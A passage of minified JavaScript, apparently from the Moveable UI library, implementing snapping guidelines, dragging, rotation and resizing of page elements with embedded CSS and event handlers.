n=t[0],e=t[1],r=e[0]-n[0],i=e[1]-n[1];if(!r)return[n[0],0];if(!i)return[0,n[1]];var o=i/r,a=-o*n[0]+n[1];return[-a/(o+1/o),a/(o*o+1)]}(t)),r=function(t){var n=t[0],e=t[1],r=e[0]-n[0],i=e[1]-n[1];if(!r)return Math.abs(n[0]);if(!i)return Math.abs(n[1]);var o=i/r;return Math.abs((-o*n[0]+n[1])/Math.sqrt(Math.pow(o,2)+1))}(t);m.push.apply(m,b.filter((function(t){var n=t[0];return n&&r<=n})).map((function(t){var n=t[0],i=t[1],o=Math.acos(n?r/n:0);return[a+(i+o)-e,a+(i-o)-e]})).reduce((function(t,n){return t.push.apply(t,n),t}),[]).filter((function(t){return!qr(n,v,g,t)})).map((function(t){return N(180*t/Math.PI,Kn)})))})),m}(t,l,c,e,r));return f.sort((function(t,n){return Math.abs(t-r)-Math.abs(n-r)})),f.length?f[0]:r}function hi(t,n,e,r,i,o){if(!ri(t,"draggable"))return[{isSnap:!1,isBound:!1,offset:0},{isSnap:!1,isBound:!1,offset:0}];var a=ze(o.absolutePoses,[n,e]),s=be(a),u=s.left,l=s.right,c=s.top,f=s.bottom,p=[[u,c],[l,c],[u,f],[l,f]];t.props.snapCenter&&p.push([(u+l)/2,(c+f)/2]);var d=ui(t,i,p,a),h=d.vertical,v=d.horizontal,g=function(t,n,e){var r,i=jr(t,Xr(n,[0,0],!1).map((function(t){var n=t[0],e=t[1],r=t[2];return[n.map((function(t){return 2*Math.abs(t)})),e,r]})),dr(n,[0,0]),e),o=kr(i,0),a=kr(i,1),s=0,u=0,l=o.isVerticalBound||a.isVerticalBound,c=o.isHorizontalBound||a.isHorizontalBound;return(l||c)&&(s=(r=function(t,n){var e=t.datas,r=t.distX,i=t.distY,o=(e.beforeMatrix,e.matrix),a=e.is3d,s=(e.startDragBeforeDist,e.startDragDist),u=e.absoluteOrigin,l=a?4:3;return Yt(Xt(o,Ft(s,[r,i]),l),u)}({datas:e,distX:-o.offset[0],distY:-a.offset[1]}))[0],u=r[1]),{vertical:{isBound:l,offset:s},horizontal:{isBound:c,offset:u}}}(t,a,o),m=g.vertical,b=g.horizontal,x=h.isSnap,y=v.isSnap,E=h.isBound||m.isBound,S=v.isBound||b.isBound,M=function(t,n,e,r,i){var o=n[0],a=n[1],s=e[0],u=e[1],l=r[0],c=r[1],f=i[0],p=i[1],d=-f,h=-p;if(t&&o&&a){d=0,h=0;var v=[];if(s&&u?v.push([0,p],[f,0]):s?v.push([f,0]):u?v.push([0,p]):l&&c?v.push([0,p],[f,0]):l?v.push([f,0]):c&&v.push([0,p]),v.length){v.sort((function(t,n){return Ee(Yt([o,a],t))-Ee(Yt([o,a],n))}));var g=v[0];if(g[0]&&Math.abs(o)>Kn)d=-g[0],h=a*Math.abs(o+d)/Math.abs(o)-a;else if(g[1]&&Math.abs(a)>Kn){var m=a;h=-g[1],d=o*Math.abs(a+h)/Math.abs(m)-o}if(t&&u&&s)if(Math.abs(d)>Kn&&Math.abs(d)<Math.abs(f))d*=b=Math.abs(f)/Math.abs(d),h*=b;else if(Math.abs(h)>Kn&&Math.abs(h)<Math.abs(p)){var b;d*=b=Math.abs(p)/Math.abs(h),h*=b}else d=je(-f,d),h=je(-p,h)}}else d=o||s?-f:0,h=a||u?-p:0;return[d,h]}(r,[n,e],[E,S],[x,y],[je(h.offset,m.offset),je(v.offset,b.offset)]);return[{isBound:E,isSnap:x,offset:M[0]},{isBound:S,isSnap:y,offset:M[1]}]}function vi(t){var n=[];return t.forEach((function(t){t.guidelineInfos.forEach((function(t){var e=t.guideline;n.indexOf(e)>-1||n.push(e)}))})),n}function gi(t,n,e,r){var i=t.filter((function(t){var e=t.element,r=t.gap,i=t.type;return e&&r&&i===n})),o="vertical"===n?[0,1]:[1,0],a=o[0],s=o[1];return Ye(i.map((function(t){var n=t.pos,i=t.gap,o=t.gapGuidelines,u=t.sizes,l=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return t.sort((function(t,n){return Math.abs(t)-Math.abs(n)})),t[0]}(n[s]+u[s]-e[s],n[s]-e[s]-r[s]),c=Math.min(u[s],r[s]);if(l>0&&l>c?l=2*(l-c/2):l<0&&l<-c&&(l=2*(l+c/2)),0===l)return[];var f=(l>0?0:r[s])+l/2;return jn(function(t,n,e,r,i,o,a){var s=Math.abs(o),u=i[n]+(o>0?r[0]:0);return t.filter((function(t){return t.pos[n]<=e[n]})).sort((function(t,e){var r=t.pos;return e.pos[n]-r[n]})).filter((function(t){var e=t.pos,r=t.sizes,i=e[n];return N(i+r[n],Zn)===N(u-s,Zn)&&(u=i,!0)})).map((function(t){var r=-e[n]+t.pos[n]+t.sizes[n];return Yn(Yn({},t),{gap:o,renderPos:n?[a,r]:[r,a]})}))}(o,a,e,r,n,i,f),function(t,n,e,r,i,o,a){var s=Math.abs(o),u=i[n]+(o<0?r[n]:0);return t.filter((function(t){return t.pos[n]>e[n]})).sort((function(t,e){var r=t.pos,i=e.pos;return r[n]-i[n]})).filter((function(t){var e=t.pos,r=t.sizes,i=e[n];return N(i,Zn)===N(u+s,Zn)&&(u=i+r[n],!0)})).map((function(t){var r=-e[n]+t.pos[n]-s;return Yn(Yn({},t),{gap:o,renderPos:n?[a,r]:[r,a]})}))}(o,a,e,r,n,i,f))})))}function mi(t,n,e,r,i,o){var a=Wr(Lr(t,o),n,e),s=a.vertical,u=a.horizontal;s.forEach((function(t){t.isBound&&r.push({type:"bounds",pos:t.pos})})),u.forEach((function(t){t.isBound&&i.push({type:"bounds",pos:t.pos})}));var l=function(t){var n=t.props.innerBounds;if(!n)return{vertical:[],horizontal:[]};var e=t.getRect(),r=e.pos1,i=e.pos2,o=e.pos3,a=e.pos4,s=dr([r,i,o,a],[0,0]),u=n.left,l=n.top,c=n.width,f=n.height,p=[[u,l],[u,l+f]],d=[[u,l],[u+c,l]],h=[[u+c,l],[u+c,l+f]],v=[[u,l+f],[u+c,l+f]],g=[],m=[],b={top:!1,bottom:!1,left:!1,right:!1};return[[r,i],[i,a],[a,o],[o,r]].forEach((function(t){var n=Ar(s,t),e=n.horizontal,r=n.vertical,i=Yr(t,d,r,1,!0),o=Yr(t,v,r,1,!0),a=Yr(t,p,e,1,!0),x=Yr(t,h,e,1,!0);i.isBound&&!b.top&&(g.push(l),b.top=!0),o.isBound&&!b.bottom&&(g.push(l+f),b.bottom=!0),a.isBound&&!b.left&&(m.push(u),b.left=!0),x.isBound&&!b.right&&(m.push(u+c),b.right=!0)})),{horizontal:g,vertical:m}}(t),c=l.vertical,f=l.horizontal;c.forEach((function(t){P(r,(function(n){var e=n.type,r=n.pos;return"bounds"===e&&r===t}))>=0||r.push({type:"bounds",pos:t})})),f.forEach((function(t){P(i,(function(n){var e=n.type,r=n.pos;return"bounds"===e&&r===t}))>=0||i.push({type:"bounds",pos:t})}))}var bi={name:"snappable",props:{snappable:[Boolean,Array],snapContainer:Object,snapCenter:Boolean,snapHorizontal:Boolean,snapVertical:Boolean,snapElement:Boolean,snapGap:Boolean,snapGridWidth:Number,snapGridHeight:Number,isDisplaySnapDigit:Boolean,isDisplayInnerSnapDigit:Boolean,snapDigit:Number,snapThreshold:Number,horizontalGuidelines:Array,verticalGuidelines:Array,elementGuidelines:Array,bounds:Object,innerBounds:Object,snapDistFormat:Function},events:{onSnap:"snap"},css:[":host {\n    --bounds-color: #d66;\n}\n.guideline {\n    pointer-events: none;\n    z-index: 2;\n}\n.guideline.bounds {\n    background: #d66;\n    background: var(--bounds-color);\n}\n.guideline-group {\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.guideline-group .size-value {\n    position: absolute;\n    color: #f55;\n    font-size: 12px;\n    font-weight: bold;\n}\n.guideline-group.horizontal .size-value {\n    transform-origin: 50% 100%;\n    transform: translateX(-50%);\n    left: 50%;\n    bottom: 5px;\n}\n.guideline-group.vertical .size-value {\n    transform-origin: 0% 50%;\n    top: 50%;\n    transform: translateY(-50%);\n    left: 5px;\n}\n.guideline.gap {\n    background: #f55;\n}\n.size-value.gap {\n    color: #f55;\n}\n"],render:function(t,n){var e=t.state,r=e.top,i=e.left,o=e.pos1,a=e.pos2,s=e.pos3,u=e.pos4,l=e.snapRenderInfo,c=e.targetClientRect,f=e.containerClientRect,p=e.is3d,d=e.rootMatrix;if(!l||!ri(t,""))return[];e.staticGuidelines=Rr(t,!1,e.staticGuidelines),e.guidelines=Or(t);var h=p?4:3,v=Math.min(o[0],a[0],s[0],u[0]),g=Math.min(o[1],a[1],s[1],u[1]),m=Cr(d,f,h),b=Xe(d,[c.left-m[0],c.top-m[1]],h),x=b[0],y=b[1],E=t.props,S=E.snapThreshold,M=void 0===S?5:S,C=E.snapDigit,w=void 0===C?0:C,D=E.snapDistFormat,R=void 0===D?function(t){return t}:D,O=l.externalPoses||[],P=Ge(t.state),z=[],G=[],B=[],T=[],_=[],k=be(P),A=k.width,I=k.height,N=k.top,F=k.left,Y=k.bottom,j=k.right,X=O.length>0,q=X?be(O):{};if(!l.request){if(l.direction&&_.push(function(t,n,e){var r=[];if(e[0]&&e[1])r=[e,[-e[0],e[1]],[e[0],-e[1]]].map((function(t){return dr(n,t)}));else if(e[0]||e[1])t.props.keepRatio?r=[[-1,-1],[-1,1],[1,-1],[1,1],e].map((function(t){return dr(n,t)})):(r=pr(n,e)).length>1&&r.push([(r[0][0]+r[1][0])/2,(r[0][1]+r[1][1])/2]);else for(var i=[n[0],n[1],n[3],n[2],n[0]],o=0;o<4;++o)r.push(i[o]),r.push([(i[o][0]+i[o+1][0])/2,(i[o][1]+i[o+1][1])/2]);return Pr(t,r.map((function(t){return t[0]})),r.map((function(t){return t[1]})),!0,1)}(t,P,l.direction)),l.snap){var W=be(P);l.center&&(W.middle=(W.top+W.bottom)/2,W.center=(W.left+W.right)/2),_.push(Gr(t,W,!0,1))}X&&(l.center&&(q.middle=(q.top+q.bottom)/2,q.center=(q.left+q.right)/2),_.push(Gr(t,q,!0,1))),_.forEach((function(t){var n=t.vertical.posInfos,e=t.horizontal.posInfos;z.push.apply(z,n.filter((function(t){return t.guidelineInfos.some((function(t){return!t.guideline.hide}))})).map((function(t){return{type:"snap",pos:t.pos}}))),G.push.apply(G,e.filter((function(t){return t.guidelineInfos.some((function(t){return!t.guideline.hide}))})).map((function(t){return{type:"snap",pos:t.pos}}))),B.push.apply(B,vi(n)),T.push.apply(T,vi(e))}))}mi(t,[F,j],[N,Y],z,G),X&&mi(t,[q.left,q.right],[q.top,q.bottom],z,G,l.externalBounds);var L=gi(B,"vertical",[i,r],[A,I]),H=gi(T,"horizontal",[i,r],[A,I]),V=jn(B,T);ke(t,"onSnap",{guidelines:V.filter((function(t){return!t.element})),elements:Fe(V.filter((function(t){return t.element})),(function(t){return t.element})),gaps:jn(H,L)},!0);var U=Qr(t,T,0,[i,r],[x,y],[A,I]),$=U.guidelines,Z=U.groups,K=U.gapGuidelines,J=Qr(t,B,1,[i,r],[x,y],[A,I]),Q=J.guidelines,tt=J.groups;return jn(ni(t,"vertical",jn(H,J.gapGuidelines),R,n),ni(t,"horizontal",jn(L,K),R,n),Kr(t,"horizontal",Z,v,x,A,r,M,w,0,R,n),Kr(t,"vertical",tt,g,y,I,i,M,w,1,R,n),ti(t,"horizontal",$,[i,r],n),ti(t,"vertical",Q,[i,r],n),Jr(t,"horizontal",G,v,r,A,0,n),Jr(t,"vertical",z,g,i,I,1,n))},dragStart:function(t,n){t.state.snapRenderInfo={request:n.isRequest,snap:!0,center:!0},ei(t)},drag:function(t){var n=t.state;n.staticGuidelines=Rr(t,!1,n.staticGuidelines),n.guidelines=Or(t)},pinchStart:function(t){this.unset(t)},dragEnd:function(t){this.unset(t)},dragControlCondition:function(t,n){return!(!Ve(0,n)&&!Oi(t,n))||(!n.isRequest&&n.inputEvent?Y(n.inputEvent.target,oe("snap-control")):void 0)},dragControlStart:function(t){t.state.snapRenderInfo=null,ei(t)},dragControl:function(t){this.drag(t)},dragControlEnd:function(t){this.unset(t)},dragGroupStart:function(t,n){this.dragStart(t,n)},dragGroup:function(t){this.drag(t)},dragGroupEnd:function(t){this.unset(t)},dragGroupControlStart:function(t){t.state.snapRenderInfo=null,ei(t)},dragGroupControl:function(t){this.drag(t)},dragGroupControlEnd:function(t){this.unset(t)},unset:function(t){var n=t.state;n.enableSnap=!1,n.staticGuidelines=[],n.guidelines=[],n.snapRenderInfo=null}},xi={name:"draggable",props:{draggable:Boolean,throttleDrag:Number,throttleDragRotate:Number,startDragRotate:Number,edgeDraggable:Boolean},events:{onDragStart:"dragStart",onDrag:"drag",onDragEnd:"dragEnd",onDragGroupStart:"dragGroupStart",onDragGroup:"dragGroup",onDragGroupEnd:"dragGroupEnd"},render:function(t,n){var e=t.props,r=e.throttleDragRotate,i=e.zoom,o=t.state,a=o.dragInfo,s=o.beforeOrigin;if(!r||!a)return[];var u=a.dist;if(!u[0]&&!u[1])return[];var l=Ee(u),c=k(u,[0,0]);return[n.createElement("div",{className:oe("line","horizontal","dragline","dashed"),key:"dragRotateGuideline",style:{width:l+"px",transform:"translate("+s[0]+"px, "+s[1]+"px) rotate("+c+"rad) scaleY("+i+")"}})]},dragStart:function(t,n){var e=n.datas,r=n.parentEvent,i=n.parentGesto,o=t.state,a=o.target;if(o.gesto)return!1;o.gesto=i||t.targetGesto;var s=Ae(a);e.datas={},e.left=parseFloat(s.left||"")||0,e.top=parseFloat(s.top||"")||0,e.bottom=parseFloat(s.bottom||"")||0,e.right=parseFloat(s.right||"")||0,e.startValue=[0,0],or(t,n),gr(n,"translate"),function(t,n){n.absolutePoses=Ge(t.state)}(t,e),e.prevDist=[0,0],e.prevBeforeDist=[0,0],e.isDrag=!1;var u=Te(t,n,Yn({set:function(t){e.startValue=t}},vr(n)));return!1!==(r||ke(t,"onDragStart",u))?(e.isDrag=!0,t.state.dragInfo={startRect:t.getRect(),dist:[0,0]}):(o.gesto=null,e.isPinch=!1),!!e.isDrag&&u},drag:function(t,n){ar(n,"translate");var e=n.datas,r=n.parentEvent,i=n.parentFlag,o=n.isPinch,a=n.isRequest,s=n.distX,u=n.distY,l=e.isDrag,c=e.prevDist,f=e.prevBeforeDist,p=e.startValue;if(l){var d=t.props,h=d.parentMoveable,v=r?0:d.throttleDrag||0,g=r?0:d.throttleDragRotate||0,m=!1,b=0;if(!r&&g>0&&(s||u)){var x=d.startDragRotate||0,y=N(x+180*k([0,0],[s,u])/Math.PI,g)-x,E=u*Math.abs(Math.cos((y-90)/180*Math.PI)),S=Ee([s*Math.abs(Math.cos(y/180*Math.PI)),E]);b=y*Math.PI/180,s=S*Math.cos(b),u=S*Math.sin(b)}if(!o&&!r&&!i&&(!g||s||u)){var M=hi(t,s,u,g,a,e),C=M[0],w=M[1],D=C.isSnap,R=C.isBound,O=C.offset,P=w.isSnap,z=w.isBound;m=D||P||R||z,s+=O,u+=w.offset}e.passDeltaX=s-(e.passDistX||0),e.passDeltaY=u-(e.passDistY||0),e.passDistX=s,e.passDistY=u;var G=Ft(lr({datas:e,distX:s,distY:u}),p),B=Ft(function(t){var n=t.datas,e=lr({datas:n,distX:t.distX,distY:t.distY});return Xt(ur(n,function(t,n){for(var e=Kt(4),r=0;r<3;++r)e[12+r]=t[r]||0;return e}([e[0],e[1]])),kt([0,0,0],4),4)}({datas:e,distX:s,distY:u}),p);g||m||(F(B,v),F(G,v));var T=Yt(G,p),_=Yt(B,p),A=Yt(_,c),I=Yt(T,f);e.prevDist=_,e.prevBeforeDist=T;var Y=e.left+T[0],j=e.top+T[1],X=e.right-T[0],q=e.bottom-T[1],W=sr(e,"translate("+B[0]+"px, "+B[1]+"px)","translate("+_[0]+"px, "+_[1]+"px)");if(t.state.dragInfo.dist=r?[0,0]:_,r||h||!A.every((function(t){return!t}))||!I.some((function(t){return!t}))){var L=t.state,H=Te(t,n,{transform:W,dist:_,delta:A,translate:B,beforeDist:T,beforeDelta:I,beforeTranslate:G,left:Y,top:j,right:X,bottom:q,width:L.width,height:L.height,isPinch:o});return!r&&ke(t,"onDrag",H),H}}},dragEnd:function(t,n){var e=n.parentEvent,r=n.datas,i=n.isDrag;if(t.state.gesto=null,t.state.dragInfo=null,r.isDrag)return r.isDrag=!1,!e&&ke(t,"onDragEnd",_e(t,n,{})),i},dragGroupStart:function(t,n){var e=n.datas,r=n.clientX,i=n.clientY,o=this.dragStart(t,n);if(!o)return!1;var a=er(t,this,"dragStart",[r||0,i||0],n,!1),s=ke(t,"onDragGroupStart",Yn(Yn({},o),{targets:t.props.targets,events:a}));return e.isDrag=!1!==s,!!e.isDrag&&o},dragGroup:function(t,n){if(n.datas.isDrag){var e=this.drag(t,n),r=n.datas,i=er(t,this,"drag",[r.passDeltaX,r.passDeltaY],n,!1);if(e){var o=Yn({targets:t.props.targets,events:i},e);return ke(t,"onDragGroup",o),o}}},dragGroupEnd:function(t,n){var e=n.isDrag;if(n.datas.isDrag)return this.dragEnd(t,n),er(t,this,"dragEnd",[0,0],n,!1),ke(t,"onDragGroupEnd",_e(t,n,{targets:t.props.targets})),e},request:function(t){var n={},e=t.getRect(),r=0,i=0;return{isControl:!1,requestStart:function(){return{datas:n}},request:function(t){return"x"in t?r=t.x-e.left:"deltaX"in t&&(r+=t.deltaX),"y"in t?i=t.y-e.top:"deltaY"in t&&(i+=t.deltaY),{datas:n,distX:r,distY:i}},requestEnd:function(){return{datas:n,isDrag:!0}}}},unset:function(t){t.state.dragInfo=null}};function yi(t,n,e,r){void 0===r&&(r="");var i=t.state,o=i.renderPoses,a=i.rotation,s=i.direction,u=t.props,l=u.renderDirections,c=void 0===l?n:l,f=u.zoom,p={};if(!c)return[];var d=s>0?1:-1,h=!0===c?ne:c,v=a/Math.PI*180;return h.forEach((function(t){p[t]=!0})),h.map((function(t){var n=ee[t];if(!n||!p[t])return null;var i=(N(v,15)+d*re[t]+720)%180;return e.createElement("div",{className:oe("control","direction",t,r),"data-rotation":i,"data-direction":t,key:"direction-"+t,style:Ce.apply(void 0,jn([a,f],n.map((function(t){return o[t]}))))})}))}function Ei(t,n,e,r,i,o){for(var a=[],s=6;s<arguments.length;s++)a[s-6]=arguments[s];var u=k(e,r),l=n?N(u/Math.PI*180,15)%180:-1;return t.createElement("div",{key:"line"+o,className:oe.apply(void 0,jn(["line","direction",n],a)),"data-rotation":l,"data-line-index":o,"data-direction":n,style:Me(e,r,i,u)})}function Si(t,n){return yi(t,ne,n)}function Mi(t,n){return yi(t,["nw","ne","sw","se"],n)}function Ci(t,n,e,r,i,o){var a=t.state.is3d?4:3,s=ge(t.state.rootMatrix,i,a),u=Ft([o.left,o.top],s);n.startAbsoluteOrigin=u,n.prevDeg=k(u,[e,r])/Math.PI*180,n.prevSnapDeg=n.prevDeg,n.startDeg=n.prevDeg,n.loop=0}function wi(t,n,e,r,i,o){var a=e.prevDeg,s=di(t,n,e.origin,r);return e.prevDeg=s,[s-a,s,o+s]}function Di(t,n,e,r,i,o,a,s){var u=e.prevDeg,l=e.prevSnapDeg,c=e.startDeg,f=e.loop;u>r&&u>270&&r<90?++e.loop:u<r&&u<90&&r>270&&--e.loop;var p=e.loop,d=360*f+l-c+o,h=360*p+r-c+o;e.prevDeg=h-360*p+c-o;var v=i*((h=N(h,a))-o);return s&&(h=(v=di(t,n,e.origin,v))/i+o),e.prevSnapDeg=h-360*p+c-o,[i*(h-d),v,o+v]}function Ri(t,n,e,r,i,o,a,s){return Di(t,n,e,k(e.startAbsoluteOrigin,[i,o])/Math.PI*180,r,a,s,!0)}function Oi(t,n){if(n.isRequest)return"rotatable"===n.requestAble;var e=n.inputEvent.target;if(Y(e,oe("rotation-control")))return!0;var r=t.props.rotationTarget;return!!r&&Ze(r,!0).some((function(t){return!!t&&(e===t||e.contains(t))}))}var Pi={name:"rotatable",canPinch:!0,props:{rotatable:Boolean,rotationPosition:String,throttleRotate:Number,renderDirections:Object,rotationTarget:Object},events:{onRotateStart:"rotateStart",onRotate:"rotate",onRotateEnd:"rotateEnd",onRotateGroupStart:"rotateGroupStart",onRotateGroup:"rotateGroup",onRotateGroupEnd:"rotateGroupEnd"},css:[".rotation {\n            position: absolute;\n            height: 40px;\n            width: 1px;\n            transform-origin: 50% 100%;\n            height: calc(40px * var(--zoom));\n            top: auto;\n            left: 0;\n            bottom: 100%;\n            will-change: transform;\n        }\n        .rotation .rotation-line {\n            display: block;\n            width: 100%;\n            height: 100%;\n            transform-origin: 50% 50%;\n        }\n        .rotation .rotation-control {\n            border-color: #4af;\n            border-color: var(--moveable-color);\n            background:#fff;\n            cursor: alias;\n        }"],render:function(t,n){var e=t.props,r=e.rotatable,i=e.rotationPosition,o=e.zoom,a=e.renderDirections,s=t.state,u=s.renderPoses,l=s.direction;if(!r)return null;var c=function(t,n,e){var r=n[0],i=n[1],o=n[2],a=n[3];if("none"!==t){var s=(t||"top").split("-"),u=s[0],l=s[1],c=[r,i];"left"===u?c=[o,r]:"right"===u?c=[i,a]:"bottom"===u&&(c=[a,o]);var f=[(c[0][0]+c[1][0])/2,(c[0][1]+c[1][1])/2],p=De(c,e);if(l){var d="top"===l||"left"===l,h="bottom"===u||"left"===u;f=c[d&&!h||!d&&h?0:1]}return[f,p]}}(i,u,l),f=[];if(c){var p=c[0],d=c[1];f.push(n.createElement("div",{key:"rotation",className:oe("rotation"),style:{transform:"translate(-50%) translate("+p[0]+"px, "+p[1]+"px) rotate("+d+"rad)"}},n.createElement("div",{className:oe("line rotation-line"),style:{transform:"scaleX("+o+")"}}),n.createElement("div",{className:oe("control rotation-control"),style:{transform:"translate(0.5px) scale("+o+")"}})))}return a&&f.push.apply(f,yi(t,[],n)),f},dragControlCondition:Oi,dragControlStart:function(t,n){var e=n.datas,r=n.clientX,i=n.clientY,o=n.parentRotate,a=n.parentFlag,s=n.isPinch,u=n.isRequest,l=t.state,c=l.target,f=l.left,p=l.top,d=l.origin,h=l.beforeOrigin,v=l.direction,g=l.beforeDirection,m=l.targetTransform,b=l.moveableClientRect;if(!u&&!c)return!1;var x=t.getRect();if(e.rect=x,e.transform=m,e.left=f,e.top=p,e.fixedPosition=Sr(t,Er(t)),e.absoluteInfo={origin:x.origin,startValue:x.rotation},Ci(t,e.absoluteInfo,r,i,d,b),u||s||a){var y=o||0;e.beforeInfo={origin:x.beforeOrigin,prevDeg:y,startDeg:y,prevSnapDeg:y,loop:0},e.afterInfo={origin:x.origin,prevDeg:y,startDeg:y,prevSnapDeg:y,loop:0}}else e.beforeInfo={origin:x.beforeOrigin},e.afterInfo={origin:x.origin},Ci(t,e.beforeInfo,r,i,h,b),Ci(t,e.afterInfo,r,i,d,b);e.direction=v,e.beforeDirection=g,e.startValue=0,e.datas={},gr(n,"rotate");var E=Te(t,n,Yn(Yn({set:function(t){e.startValue=t*Math.PI/180}},vr(n)),{dragStart:xi.dragStart(t,(new tr).dragStart([0,0],n))})),S=ke(t,"onRotateStart",E);return e.isRotate=!1!==S,t.state.snapRenderInfo={request:n.isRequest},!!e.isRotate&&E},dragControl:function(t,n){var e,r,i,o,a,s,u,l,c,f=n.datas,p=n.clientX,d=n.clientY,h=n.parentRotate,v=n.parentFlag,g=n.isPinch,m=n.groupDelta,b=f.beforeDirection,x=f.beforeInfo,y=f.afterInfo,E=f.absoluteInfo,S=f.isRotate,M=f.startValue,C=f.rect;if(S){ar(n,"rotate");var w,D,R,O,P,z,G,B,T,_=b*function(t){return ye(t.datas.beforeTransform,[50,50],100,100).direction}(n),k=t.props,A=k.throttleRotate,I=void 0===A?0:A,N=k.parentMoveable,F=180/Math.PI*M,Y=E.startValue;if(!v&&"parentDist"in n){var j=n.parentDist;w=(e=wi(t,C,y,j,0,F))[0],D=e[1],R=e[2],O=(r=wi(t,C,x,j,0,F))[0],P=r[1],z=r[2],G=(i=wi(t,C,E,j,0,Y))[0],B=i[1],T=i[2]}else g||v?(w=(o=Di(t,C,y,h,_,F,I))[0],D=o[1],R=o[2],O=(a=Di(t,C,x,h,b,F,I))[0],P=a[1],z=a[2],G=(s=Di(t,C,E,h,_,Y,I))[0],B=s[1],T=s[2]):(w=(u=Ri(t,C,y,_,p,d,F,I))[0],D=u[1],R=u[2],O=(l=Ri(t,C,x,b,p,d,F,I))[0],P=l[1],z=l[2],G=(c=Ri(t,C,E,_,p,d,Y,I))[0],B=c[1],T=c[2]);if(G||w||O||N){var X=sr(f,"rotate("+R+"deg)","rotate("+D+"deg)"),q=function(t,n,e,r){return yr(t,"rotate("+n+"deg)",Er(t),e,r)}(t,D,f.fixedPosition,f),W=Yt(Ft(m||[0,0],q),f.prevInverseDist||[0,0]);f.prevInverseDist=q;var L=Te(t,n,Yn({delta:w,dist:D,rotate:R,beforeDist:P,beforeDelta:O,beforeRotate:z,absoluteDist:B,absoluteDelta:G,absoluteRotate:T,isPinch:!!g},xr(t,X,W,g,n)));return ke(t,"onRotate",L),L}}},dragControlEnd:function(t,n){var e=n.datas,r=n.isDrag;return!!e.isRotate&&(e.isRotate=!1,ke(t,"onRotateEnd",_e(t,n,{})),r)},dragGroupControlCondition:Oi,dragGroupControlStart:function(t,n){var e=n.datas,r=t.state,i=r.left,o=r.top,a=r.beforeOrigin,s=this.dragControlStart(t,n);if(!s)return!1;s.set(e.beforeDirection*t.rotation);var u=rr(t,this,"dragControlStart",n,(function(t,n){var e=t.state,r=e.left,s=e.top,u=e.beforeOrigin,l=Ft(Yt([r,s],[i,o]),Yt(u,a));return n.datas.groupClient=l,Yn(Yn({},n),{parentRotate:0})})),l=ke(t,"onRotateGroupStart",Yn(Yn({},s),{targets:t.props.targets,events:u}));return e.isRotate=!1!==l,!!e.isRotate&&s},dragGroupControl:function(t,n){var e=n.datas;if(e.isRotate){var r=this.dragControl(t,n);if(r){var i=e.beforeDirection,o=r.beforeDist,a=r.beforeDelta/180*Math.PI,s=rr(t,this,"dragControl",n,(function(t,n){var e=n.datas.groupClient,r=e[0],s=e[1],u=Vt([r,s],a*i),l=u[0],c=u[1],f=[l-r,c-s];return n.datas.groupClient=[l,c],Yn(Yn({},n),{parentRotate:o,groupDelta:f})}));t.rotation=i*r.beforeRotate;var u=Yn({targets:t.props.targets,events:s,set:function(n){t.rotation=n}},r);return ke(t,"onRotateGroup",u),u}}},dragGroupControlEnd:function(t,n){var e=n.isDrag;if(n.datas.isRotate)return this.dragControlEnd(t,n),rr(t,this,"dragControlEnd",n),ke(t,"onRotateGroupEnd",_e(t,n,{targets:t.props.targets})),e},request:function(t){var n={},e=0,r=t.getRotation();return{isControl:!0,requestStart:function(){return{datas:n}},request:function(t){return"deltaRotate"in t?e+=t.deltaRotate:"rotate"in t&&(e=t.rotate-r),{datas:n,parentDist:e}},requestEnd:function(){return{datas:n,isDrag:!0}}}}},zi={name:"resizable",ableGroup:"size",canPinch:!0,props:{resizable:Boolean,throttleResize:Number,renderDirections:Array,keepRatio:Boolean},events:{onResizeStart:"resizeStart",onResize:"resize",onResizeEnd:"resizeEnd",onResizeGroupStart:"resizeGroupStart",onResizeGroup:"resizeGroup",onResizeGroupEnd:"resizeGroupEnd"},render:function(t,n){var e=t.props,r=e.resizable,i=e.edge;if(r)return i?Mi(t,n):Si(t,n)},dragControlCondition:Ve,dragControlStart:function(t,n){var e,r=n.inputEvent,i=n.isPinch,o=n.parentDirection,a=n.datas,s=n.parentFlag,u=o||(i?[0,0]:Pe(r.target)),l=t.state,c=l.target,f=l.width,p=l.height;if(!u||!c)return!1;!i&&or(t,n),a.datas={},a.direction=u,a.startOffsetWidth=f,a.startOffsetHeight=p,a.prevWidth=0,a.prevHeight=0,e=function(t){var n=Ae(t);return[parseFloat(n.width),parseFloat(n.height)]}(c),a.startWidth=e[0],a.startHeight=e[1];var d=[Math.max(0,f-a.startWidth),Math.max(0,p-a.startHeight)];if(a.minSize=d,a.maxSize=[1/0,1/0],!s){var h=Ae(c),v=h.position,g=h.minWidth,m=h.minHeight,x=h.maxWidth,y=h.maxHeight,E="static"===v||"relative"===v,S=E?c.parentElement:c.offsetParent,M=f,C=p;if(S&&(M=S.clientWidth,C=S.clientHeight,E)){var w=Ae(S);M-=parseFloat(w.paddingLeft)||0,C-=parseFloat(w.paddingTop)||0}a.minSize=Ft([B(g,M)||0,B(m,C)||0],d),a.maxSize=Ft([B(x,M)||1/0,B(y,C)||1/0],d)}var D=t.props.transformOrigin||"% %";function R(t){a.ratio=t&&isFinite(t)?t:0}function O(n){a.fixedDirection=n,a.fixedPosition=Mr(t,n)}a.transformOrigin=D&&b(D)?D.split(" "):D,a.isWidth=!u[0]&&!u[1]||u[0]||!u[1],R(f/p),O([-u[0],-u[1]]);var P=Te(t,n,{direction:u,set:function(t){var n=t[0],e=t[1];a.startWidth=n,a.startHeight=e},setMin:function(t){a.minSize=t},setMax:function(t){a.maxSize=[t[0]||1/0,t[1]||1/0]},setRatio:R,setFixedDirection:O,setOrigin:function(t){a.transformOrigin=t},dragStart:xi.dragStart(t,(new tr).dragStart([0,0],n))});return!1!==ke(t,"onResizeStart",P)&&(a.isResize=!0,t.state.snapRenderInfo={request:n.isRequest,direction:u}),!!a.isResize&&P},dragControl:function(t,n){var e,r=n.datas,i=n.distX,o=n.distY,a=n.parentFlag,s=n.isPinch,u=n.parentDistance,l=n.parentScale,c=n.parentKeepRatio,f=n.dragClient,p=n.parentDist,d=n.isRequest,h=r.isResize,v=r.transformOrigin,g=r.fixedDirection,m=r.startWidth,b=r.startHeight,x=r.prevWidth,y=r.prevHeight,E=r.minSize,S=r.maxSize,M=r.ratio,C=r.isWidth,w=r.startOffsetWidth,R=r.startOffsetHeight;if(h){var O=t.props,P=O.throttleResize,z=void 0===P?0:P,G=O.parentMoveable,B=O.snapThreshold,_=void 